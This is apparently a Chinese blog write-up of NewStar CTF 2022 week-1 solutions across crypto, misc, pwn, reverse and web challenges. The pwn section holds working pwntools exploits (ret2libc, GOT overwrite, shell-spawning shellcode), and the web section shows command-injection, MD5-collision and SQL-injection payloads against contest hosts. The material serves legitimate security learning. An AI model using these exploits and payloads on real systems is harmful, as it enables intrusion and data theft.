Newstar Ctf 2022 |week1
Newstar Ctf 2022 |week1 wp
一个月的newstar比赛,提供了一次很好的入门机会,边学边做,提高了很多。在此感谢出题的师傅们。直到现在有时间整理下题目做法,开始陆续写写wp。我还专门注册了一个新号上去看看能不能参加,现在也行,给出题人和buu平台点个赞!
week1的题目比较简单,在此复现和记录一下。入口链接:https://buuoj.cn/match/matches/146
文章目录
- Newstar Ctf 2022 |week1 wp
-
- Crypto
-
- caeser
- 吉奥万·巴蒂斯塔·贝拉索先生的密码
- easyxor
- RSA_begin
- chaos
- Misc
-
- Yesec no drumsticks 1
- qsdz's girlfriend 1
- Look my eyes
- EzSnake
- 奇怪的音频。
- Pwn
-
- ret2text
- calc
- ret2libc
- ret2shellcode
- fallw1nd’s gift
- Reverse
-
- Hello_Reverse
- Baby_Re
- Pyre
- EasyRe
- 艾克体悟题
- Web
-
- HTTP
- Head?Header!
- 我真的会谢
- NotPHP
- Word-For-You
Crypto

caeser
去随波逐流一键解密。

吉奥万·巴蒂斯塔·贝拉索先生的密码
维吉尼亚解密:https://www.guballa.de/vigenere-solver
easyxor
cipher = bytes.fromhex('9b919c9a8685cd8fa294c8a28c88cc89cea2ce9c878480')
print(cipher)
x = ord('f') ^ 0x9b
flag = ''
for i in range(len(cipher)):
flag += chr(cipher[i] ^ x)
print(flag)
#flag{x0r_i5_qu1t3_3azy}
RSA_begin
这道题应该是本次密码最难的题目。
level5:卡住了,问了问大佬。
这样的话, h i n t ∗ e e − 1 hint * e^e - 1 hint∗ee−1包含了 p p p这个质因数,可以和n求最大公约数解出来 p p p。
from Crypto.Util.number import *
from gmpy2 import *
flag = b''
#Level 1:
c = 22160015525054597533062795679117215923801827397299805735087138192137742945881204146337349060934854888054628153923021387981306839951210090523829296521835965212118849043671673133979884712755090374758002677916820953359774554825569218497687506468472278309097929775388010403607769802840990547048001743970754496905
p = 6962443023774446497102092246794613339314677593117417573764609329949026862782472380488956732038459060928443992561763464365758383525259954798321350043810351
q = 9631855759661411029901156175243744760977799976661519182223576693685069000499866459636568713055906075171480855575061732016121299027658733834671035383233163
e = 0x10001
d = inverse(e, (p - 1) * (q - 1))
flag += long_to_bytes(pow(c, d, p * q))
print(flag)
#Level 2:
c = 17250922799297131008803303235771955129
n = 134097988095851988085603926250918812377
p = 10094271714305059493
q = 13284562957208247589
e = 0x10001
d = inverse(e, (p - 1) * (q - 1))
flag += long_to_bytes(pow(c, d, p * q))
print(flag)
#Level 3:
c = 2776571135646565181849912433877522437622755332262910824866791711
n = 85793694792655420934945863688968944466300304898903354212780512650924132933351787673979641944071634528676901506049360194331553838080226562532784448832916022442020751986591703547743056267118831445759258041047213294368605599719242059474324548598203039032847591828382166845797857139844445858881218318006747115157
flag += long_to_bytes(iroot(c, 3)[0])
print(flag)
#Level 4:
c = 68588738085497640698861260094482876262596289469248772328560280530093163764972313090939471997156632421517452790632223565521726590730640805290182026911025142051864898712501214753986865172996090706657535814234291235489829621372021092488300236623525366939477695283380634188510950335639019458758643273802572617191
e = 51999725233581619348238930320668315462087635295211755849675812266270026439521805156908952855288255992098479180003264827305694330542325533165867427898010879823017054891520626992724274019277478717788189662456052796449734904215067032681345261878977193341769514961038309763898052908572726913209883965288047452751
n = 68816697240190744603903822351423855593899797203703723038363240057913366227564780805815565183450516726498872118491739132110437976570592602837245705802946829337567674506561850972973663435358068441037127926802688722648016352967768929007662772115485020718202683004813042834036078650571763978066558718285783045969
import RSAwienerHacker
d=RSAwienerHacker.hack_RSA(e,n)
flag += long_to_bytes(pow(c, d, n))
print(flag)
#Level 5:
c = 1135954814335407362237156338232840769700916726653557860319741136149066730262056907097728029957898420630256832277578506404721904131425822963948589774909272408535427656986176833063600681390871582834223748797942203560505159946141171210061405977060061656807175913366911284450695116982731157917343650021723054666494528470413522258995220648163505549701953152705111304471498547618002847587649651689203632845303117282630095814054989963116013144483037051076441508388998829
hint = 611144874477135520868450203622074557606421849009025270666985817360484127602945558050689975570970227439583312738313767886380304814871432558985582586031211416586296452510050692235459883608453661597776103386009579351911278185434163016083552988251266501525188362673472772346212970459561496301631587043106524741903627979311997541301471894670374945556313285203740782346029579923650160327646876967315182335114575921178144825057359851607166387868294019144940296084605930
n = 1232865496850144050320992645475166723525103370117149219196294373695624167653495180701004894188767069545579706264513808335877905149818445940067870026924895990672091745229251935876434509430457142930654307044403355838663341948471348893414890261787326255632362887647279204029327042915224570484394917295606592360109952538313570951448278525753313335289675455996833500751672463525151201002407861423542656805624090223118747404488579783372944593022796321473618301206064979
e = 0x10001
tmp = pow(e, e, n)
p = GCD((hint * tmp) % n - 1, n)
print(p)
q = n // (p * p)
d = inverse(e, p * (p-1) * (q-1))
flag += long_to_bytes(pow(c, d, n))
print(flag)
chaos
这是一道基础爆破题目,题目比较长,不要被吓到。已知k1,k2和k(a_1, timea1, b_1, timeb1, xc_1, yc_1),就可以直接利用LC求miu和omiga。然后爆破下就行了。
import random
import time
k1, k2 = 3.967139695598587, 3.7926025078694305
k = [107, 99, 55, 198, 210, 56, 137, 44, 127, 25, 150, 113, 75, 215, 187, 132]
c = [23, 84, 105, 111, 230, 105, 97, 50, 58, 61, 25, 97, 57, 21, 175, 77, 102, 138, 120, 17, 66, 172, 52, 178, 101, 221, 109, 126, 71, 149, 63, 32, 56, 6, 134, 255, 110, 57, 15, 20, 116]
def init():
sum, r = 0, 1
for i in range(16):
sum += k[i]
r ^= k[i]
a_1 = (sum/256) % 1
timea1 = 3 + int(1000 * a_1) % 30
b_1 = (r/256)
timeb1 = 3 + int(1000 * b_1) % 30
xc_1 = a_1 * b_1
yc_1 = (a_1 + b_1) % 1
print('k1, k2 = %r, %r'%(k1, k2))
print('k = %r'%k)
return (k1, k2), (a_1, timea1, b_1, timeb1, xc_1, yc_1)
def LC(key, x, times, flags):
(k1, k2) = key
xn = []
xn.append(x)
if flags:
xn.append(1 - 2 * xn[0]**2)
else:
xn.append(k2 * xn[0]**3 + (1 - k2)*xn[0])
for i in range(times):
assert xn[i]>=-1 and xn[i]<=1 and xn[i+1]>=-1 and xn[i+1]<=1
if flags:
xn.append((1 - 2 * xn[i]**2)*(k1 * xn[i+1]**3 + (1 - k1)*xn[i+1]))
else:
xn.append((k2 * xn[i]**3 + (1 - k2)*xn[i])*(1 - 2 * xn[i+1]**2))
return xn[times + 1]
def decrypt(key, data):
flag = ''
(k1, k2) = key
(a_1, timea1, b_1, timeb1, xc_1, yc_1) = data
miu, omiga = [], []
ta = timea1
tb = timeb1
for j in range(len(c)):
miu.append(LC(key, a_1, ta, 1))
omiga.append(LC(key, b_1, tb, 0))
for tmp in range(33, 127):
if c[j] == ((int(miu[-1] * 1000) + int(omiga[-1] * 1000)) ^ tmp) % 256:
flag += chr(tmp)
delta = c[j]/256
for i in range(3):
y = (yc_1 + delta) % 1
y = k1 * y**3 + (1 - k1) * y
x = xc_1
x = k2 * x**3 + (1 - k2) * x
ta = 3 + int(1000 * x) % 30
tb = 3 + int(1000 * y) % 30
return flag
key, data = init()
flag = decrypt(key, data)
print(flag)
#flag{ii24nji9-8ckkpil1-5hiev3n6-1u24g07m}
Misc

Yesec no drumsticks 1
qsdz’s girlfriend 1
用ARCHPR爆破。19900101开始到20200101,得到20031201。
用搜索引擎图片识别。
flag{Hikari_20031201}

Look my eyes
SilentEye解密。
解码默认设置就行。
ZmxhZ3tMMG9rX20zXzFuX215X2V5M3N9
flag{L0ok_m3_1n_my_ey3s}
EzSnake

这道题有两种做法,可以直接改class,也可以反编译出java文件。
- 反编译class,这也是我当时做法。首先用jd-gui打开,在actionPerformed函数中找到关键代码:

将ezsnake.jar改成ezsnake.zip,解压。用jclasslib打开GamePanel.class文件。找到以下位置。
将289行114改成1,保存。回到解压文件夹的根目录:
选中这个目录中三个文件夹,压缩成zip,后缀改成.jar。便可以运行了。吃一个就能够出结果:
我是放到ps里面补全的,其他工具也行。
ZmxhZ3tZMHVfNHJlXzBuZV9vTmVfMG5FX3N0NFJ9=
flag{Y0u_4re_0ne_oNe_0nE_st4R}

- jd-gui输出src文件。然后用eclipse打开,修改114为1,然后运行:
奇怪的音频。
这题也有两种做法,一种win和一种linux。
- windows方法比较简单。mmsstv中RX模式,开着声音直接可以解出来,但是存在扫不出来的概率,前一天扫出来了,后一天可能就没有扫出来。
-
利用linux的qsstv。直接解会报错,所以我们需要先修改一下文件。
首先去buuctf找到[UTCTF2020]sstv这道题。用audacity打开同时打开这两个文件。
然后把这道”奇怪的音频“的波形复制到[UTCTF2020]sstv这道题音频的波形上,覆盖源波形,就可以用qsstv读取了。
Pwn
简单题就直接贴代码了。都是python3。
ret2text
from pwn import *
pop_rdi_ret = 0x4007d3
ret = 0x400566
#context(log_level='debug')
p = process('./pwn')
print(p.recv(timeout=1))
payload = b'a' * 0x20 + b'b' * 8 + p64(ret) +p64(0x400708)
p.sendline(payload)
p.interactive()
calc
这应该算misc题目吧。
from pwn import *
import re
r = remote('node4.buuoj.cn', 25831)
r.recvline()
r.recvline()
r.recvline()
for i in range(100):
s = r.recvline()
Regex = r'(?=\?).*?(?<=\=)'
f = re.search(Regex,s.decode())
f = f.group()[1:-1]
f = f.replace('x', '*')
ans = eval(f)
r.sendline(str(ans).encode())
r.recvline()
r.sendline(b'cat flag')
print(r.recvline(timeout=1))
r.interactive()
ret2libc
好多师傅讲的很明白了:https://blog.csdn.net/qq_40827990/article/details/86662079
from pwn import *
#0x0000000000400753 : pop rdi ; ret
elf=ELF(' pwn')
libc = ELF('libc-2.31.so')
p=process('./pwn')
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
libc_system = libc.symbols['system']
libc_sh = libc.search(b'/bin/sh').__next__()
libc_puts_addr = libc.symbols['puts']
pop_rdi_ret = 0x400753
start = 0x400698
p.recvuntil(b'time?\n')
payload = b'a' * 32 + b'b' * 8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(start)
p.sendline(payload)
print(p.recvline())
puts_addr = u64(p.recv(6).ljust(8, b'\x00'))
base_addr = puts_addr - libc_puts_addr
system_addr = base_addr + libc_system
sh_addr = base_addr + libc_sh
ret = 0x40050e
payload = b'a' * 32 + b'b' * 8 + p64(ret) + p64(pop_rdi_ret) + p64(sh_addr) + p64(system_addr) + p64(start)
p.sendline(payload)
p.interactive()
ret2shellcode
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
shellcode=asm(shellcraft.sh())
print(len(shellcode))
p = process("./pwn")
p.recvline()
p.sendline(shellcode)
p.recvline()
payload = 0x30 * b'a' + 8 * b'b' + p64(0x233000)
p.sendline(payload)
p.recvline()
p.interactive()

fallw1nd’s gift
给了got表中puts指向的地址,也就是libc中put地址。然后在scanf输入got表中puts地址的值,为buf,在buf上输入libc中system地址,puts就变成了system,执行system(‘/bin/sh’);
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
elf=ELF('fallw1nd_gift')
libc = ELF('libc-2.31.so')
libc_system = libc.symbols['system']
libc_puts_addr = libc.symbols['puts']
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
print(puts_plt)
print(puts_got)
#0x401084
#0x4033f8
p = process('./fallw1nd_gift')
p.recvline()
s = p.recvline().rstrip()
p.recvline()
puts_addr = int(s.decode(),16)
p.sendline(b'0x4033f8')
print(p.recvline())
base_addr = puts_addr - libc_puts_addr
system_addr = base_addr + libc_system
payload = p64(system_addr)
p.sendline(payload)
p.interactive()
Reverse
Hello_Reverse
.rdata:0000000140003260 0000000D C flag{h3llo_r
strcpy(Source, "3vers1ng_w0rld}");
flag{h3llo_r3vers1ng_w0rld}
Baby_Re
flag = [#flag{S0meth1ng_run_bef0re_main!}0x66, 0x6D, 0x63, 0x64, 0x7F, 0x56, 54, 0x6A, 0x6D, 0x7D, 0x62, 58, 0x62, 0x6A, 0x51, 0x7D,
0x65, 0x7F, 0x4D, 0x71, 0x71, 0x73, 38, 0x65, 0x7D, 0x46, 0x77, 0x7A, 0x75, 0x73, 63, 0x62]
flag_ = ""
for i in range(len(flag)):
flag_ += chr(flag[i] ^ i)
print(flag_)
#flag{S0meth1ng_run_bef0re_main!}
Pyre
- exe to pyc: https://github.com/extremecoders-re/pyinstxtractor
python pyinstxtractor.py pyre.exe
用010editor打开extracted文件夹下pyre和struct。将struct第一行复制到pyre中,保存pyre为pyre.pyc。
- pyc to py:
pip install uncompyle6
uncompyle6 pyre.pyc > pyre.py
后面的代码非常容易理解了,直接上exp:
table = [7, 8, 1, 2, 4, 5, 13, 16, 20, 21, 0, 3, 22, 19, 6, 12, 11, 18, 9, 10, 15, 14, 17]
dics = {}
encode = 'REla{PSF!!fg}!Y_SN_1_0U'
flag = ''
for i in range(len(table)):
dics[table[i]] = encode[i]
for i in range(len(table)):
flag += dics[i]
print(flag)
#flag{PYRE_1S_S0_FUN!!!}
EasyRe
找到dll中的encode函数,用ida进dll以后发现是encode_0函数,发现是base64。base64返回值做了一个异或加密,异或加密的str为‘Reverse’:
exp:
enc = [ 0x08, 0x08, 0x0E, 0x0D, 0x28, 0x40, 0x11, 0x11, 0x3C, 0x2E, 0x2B, 0x1E, 0x3D, 0x0F, 0x00, 0x03,
0x3B, 0x3D, 0x3C, 0x15, 0x28, 0x05, 0x50, 0x46, 0x3F, 0x2A, 0x39, 0x09, 0x31, 0x56, 0x24, 0x1C,
0x3F, 0x24, 0x50, 0x3C, 0x2C, 0x25, 0x23, 0x4B]
c = b'Reverse'
c = list(c)
print(c)
base = [enc[i] ^ c[i % len(c)] for i in range(len(enc))]
print(bytes(base))
base = bytes(base)
import base64
flag = base64.b64decode(base.decode())
print(flag)
#flag{Base64_1s_1nterestr1ng!!}
艾克体悟题
我的安卓题做的不好,而且我比较懒= =开安卓模拟器需要把windows各种虚拟机关掉,我心爱的wsl2用不了实在是不好受,先挖个坑= =还是看其他师傅写好的wp吧:https://www.anyiblog.top/2022/09/25/20220925/
Web
HTTP
#linux的curl语句,wsl2中做题记录,wsl2会自动加上"\",不用管:
curl http://f8c735fa-c209-437b-a2b4-4b6c44c489a9.node4.buuoj.cn:81/
curl http://f8c735fa-c209-437b-a2b4-4b6c44c489a9.node4.buuoj.cn:81/?name=1
curl http://f8c735fa-c209-437b-a2b4-4b6c44c489a9.node4.buuoj.cn:81/?name=1 -X POST -d 'key=ctfisgood'
curl http://f8c735fa-c209-437b-a2b4-4b6c44c489a9.node4.buuoj.cn:81/?name=1 -X POST -d 'key=ctfisgood' -H 'cookie:user=admin'
#flag{}
Head?Header!
curl node4.buuoj.cn:28006 -H 'User-Agent:CTF' -v
curl node4.buuoj.cn:28006 -H 'User-Agent:CTF' -H 'Referer:ctf.com' -v
curl node4.buuoj.cn:28006 -H 'User-Agent:CTF' -H 'Referer:ctf.com' -H 'X-Forwarded-For:127.0.0.1' -v
#flag{}
我真的会谢
题目提示:
Flag has three part, qsdz hid them in different files.
By the way, these files are sensitive.
在不同的文件里面,那么我么需要这些文件。dirsearch不能直接扫描buu的题目了,但其实延迟的参数就可以了。我的环境是wsl的kali:
dirsearch -u http://e4e77030-f04f-4879-835d-1d3e838f7007.node4.buuoj.cn:81/ -s 5
wget http://84bb312a-45f4-422d-a658-41aeacc1b243.node4.buuoj.cn:81/.index.php.swp
vim .index.php.swp
#part_two
另外两个在robots.txt和www.zip里面。
NotPHP
第一步,php伪协议:
data://text/plain;base64,V2VsY29tZSB0byBDVEY=
第二步,利用md5的碰撞,两个字符串不一样但是加密相等。
https://blog.csdn.net/qq_64201116/article/details/126493091里面提供了一个字符串。
$a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2
$b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2
第三步,num可以在结尾添加%00绕过。
第四步,cmd用%0a换行符绕过#。
cmd=%0asystem('cat%20/flag');
burpsuite包:
POST /?data=data://text/plain;base64,V2VsY29tZSB0byBDVEY=&key1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&key2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&cmd=%0asystem('cat%20/flag'); HTTP/1.1
Host: d384d440-c395-4839-a541-026d7937b84d.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
num=2077%00
Word-For-You
直接用sqlmap了。
用' or 1=1#试了一下就都出来了。